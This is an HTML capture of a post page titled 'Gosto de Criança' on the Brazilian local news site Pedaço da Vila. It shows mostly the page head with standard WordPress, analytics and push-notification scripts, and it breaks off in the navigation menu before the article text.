

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pedacodavila.com.br/dicas-e-delicias/gosto-de-crianca/
body_size: 17181
content:
		<!doctype html>
		<html lang="pt-BR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
						
	<!-- META TAGS PLUGIN START -->
	<!-- META TAGS PLUGIN END -->
			
			<title>Gosto de Criança &#8211; Pedaço da Vila</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pedaço da Vila &raquo;" href="https://pedacodavila.com.br/comments/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pedacodavila.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pedacodavila.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://pedacodavila.com.br/wp-content/plugins/taxonomy-images/css/style.css?ver=0.9.6' type='text/css' media='screen' />
<link rel='stylesheet' id='royale-news-style-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://pedacodavila.com.br/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pedacodavila.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-174502352-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pedacodavila.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-174502352-1", {"anonymize_ip":true});
gtag("config", "G-TBY5NBPQ7N");
/* ]]> */
</script>

<!-- Finalizar o snippet do Google Analytics adicionado pelo Site Kit -->
<link rel="https://api.w.org/" href="https://pedacodavila.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pedacodavila.com.br/wp-json/wp/v2/posts/3054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pedacodavila.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://pedacodavila.com.br/dicas-e-delicias/gosto-de-crianca/" />
<link rel='shortlink' href='https://pedacodavila.com.br/?p=3054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fdicas-e-delicias%2Fgosto-de-crianca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pedacodavila.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpedacodavila.com.br%2Fdicas-e-delicias%2Fgosto-de-crianca%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		
<!-- Snippet do Google Adsense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Finalizar o snippet do Google Adsense adicionado pelo Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://pedacodavila.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '39a33d6d-8285-4930-b6bb-3d50451eb0e7';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Pedaço da Vila";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por se inscrever!";
oneSignal_options['path'] = "https://pedacodavila.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Se inscreva e receba notificações das últimas notícias";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificações aparecerão na sua área de trabalho";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Exemplo de notificação";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificações irão aparecer no seu celular";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Você pode remover a inscrição quando quiser";
oneSignal_options['promptOptions']['acceptButtonText'] = "INSCREVER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NÃO OBRIGADO";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Se inscreva e receba nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por se inscrever';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Você receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você não receberá nossas últimas notícias';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Se inscreva';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ACEITAR';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'RECUSAR';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as seguintes instruções para receber as notificações';
oneSignal_options['notifyButton']['offset'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title a,
			.site-description {
				color: #ff7300;
			}
					</style>
		<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://media.pedacodavila.com.br/2020/07/9163a8b7-logo-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.news-section-info {
	color: #e9ecef
}

.widget-info {
	color: #e9ecef
}

.news-cat-link {
	color: black
}

.news-section-info, .sidebar .widget-info, .breadcrumb {
    border-left-color: #fff;
}

.section-title, .sidebar .widget-title, .footer, .search-icon {
    background-color: #fff;
}

.ticker-news a, .search-icon, .breadcrumbs li a, .section-title, .sidebar .widget-title, .social-menu li a, .current-date {
    color: #ff7300;
}

.main-navigation .primary-menu li.current-menu-item>a, .main-navigation .primary-menu li.current-menu-item>a:hover, .main-navigation .primary-menu li.current-menu-item>a:focus, .main-navigation .primary-menu li .sub-menu .current-menu-item a, .main-navigation .primary-menu li .sub-menu .current-menu-item a:hover, .main-navigation .primary-menu li .sub-menu .current-menu-item a:focus {
    color: #fff;
    background-color: #ff7300;
}

.top-header {
    background-color: #e9ecef;
}

.ticker-title-container, .navigation-menu .navbar-toggle .icon-bar {
    background-color: #ff7300;
}

.ticker-news a, .current-date {
    color: #ff7300;
}

.footer {
    background-color: #e9ecef;
		color: #ff7300;
}

.footer .widget-title {
    color: #ff7300;
}

.widget-social-links .social-links-list li a {
    padding: 8px 5px 8px 15px;
    border: 1px solid #ff7300;
    margin-bottom: 7px;
    display: block;
    -webkit-transition: .6s;
    transition: .6s;
}

.big-news-content:hover .news-title a, .small-news-content:hover .news-title a, .news-content-top:hover .news-title a {  
		color: #ff7300;
}

a:hover {	
		color: #ff7300 !important;
}

.social-menu li a[href*="facebook.com"]::before { 
		font-family: 'FontAwesome';    			font-size: 14px;    
		color: #3b5998;    
		line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    font-family: 'FontAwesome';         font-size: 14px;    
    color: #3b5998;    
    line-height: 24px;
}

.social-menu li a[href*="facebook.com"]::before { 
    color: #3b5998;    
}

.social-menu li a[href*="instagram.com"]::before { 
    color: #c32aa3 ;
}

.social-menu li a[href*="twitter.com"]::before { 
    color: #00acee ;
}

.social-menu li a[href*="youtube.com"]::before { 
    color: #c4302b ;
}

.social-menu li a[href*="whatsapp.com"]::before { 
    color: #a4c639 ;
}

.footer .copyright-text a {
    color: #008bcc;
}		</style>
				</head>
				<body data-rsssl=1 class="post-template-default single single-post postid-3054 single-format-standard wp-custom-logo">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
							<div class="row clearfix ticker-news-section">
											<div class="col-xs-3 col-sm-3">
							<div class="ticker-title-container">
								<h5 class="ticker-title">
									Últimas Notícias								</h5><!-- .ticker-title -->
							</div><!-- .ticker-title-container -->								
						</div><!-- .col-xs-3.col-sm-3 -->
											<div class="col-xs-9 col-sm-9">
						<div class="ticker-detail-container">
							<div class="owl-carousel ticker-news-carousel">
																	<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/a-magia-da-1a-festa-da-primavera-do-ib/">
												A magia da 1ª Festa da Primavera do IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado-2/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/geral/rita-lee-morava-ao-lado/">
												Rita Lee morava ao lado											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/eventos/a-festa-mais-esperada-da-vila-mariana-esta-chegando/">
												A festa mais esperada da Vila Mariana está chegando!!!											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																		<div class="item">
										<h5 class="ticker-news">
											<a href="https://pedacodavila.com.br/dicas-e-delicias/iii-festa-do-cacau-no-ib/">
												III FESTA DO CACAU NO IB											</a>
										</h5><!-- .ticker-news -->
									</div><!-- .item -->
																</div><!-- .owl-carousel.ticker-news-carousel -->
						</div><!-- .ticker-detail-container -->
					</div><!-- .col-xs-9.col-sm-9 -->
				</div><!-- .row.clearfix.ticker-news-section -->
						</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					20/01/2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a target="_blank" rel="noopener" href="https://www.facebook.com/pedacodavila?refhl">Facebook</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://www.instagram.com/jornalpedacodavila/">Instagram</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://api.whatsapp.com/send?phone=5511985193099">WhatsApp</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a target="_blank" rel="noopener" href="http://twitter.com">Twitter</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/">Youtube</a></li>
</ul></div>		</div><!-- .social-menu-container -->
				</div><!-- .clearfix -->
		</div><!-- .col-md-4.hidden-sm.hidden-xs -->
				</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .top-header -->
				<div class="middle-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-4">
							<div class="site-info ">
					<a href="https://pedacodavila.com.br/" class="custom-logo-link" rel="home"><img width="249" height="75" src="https://media.pedacodavila.com.br/2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" class="custom-logo wp-stateless-item" alt="Pedaço da Vila" decoding="async" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2020/06/85c0d64a-pedaco-vila-logo-e1591644659902.png" /></a>				</div>
						</div><!-- .col-md-4 -->
					<div class="col-md-8 hidden-xs hidden-sm">
				<div class="header-ad">
									</div><!-- .header-ad -->
			</div><!-- .col-md-7.hidden-xs.hidden-sm -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .middle-header -->
				<div class="bottom-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-10">
			<div class="menu-container clearfix">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://pedacodavila.com.br/">Home</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
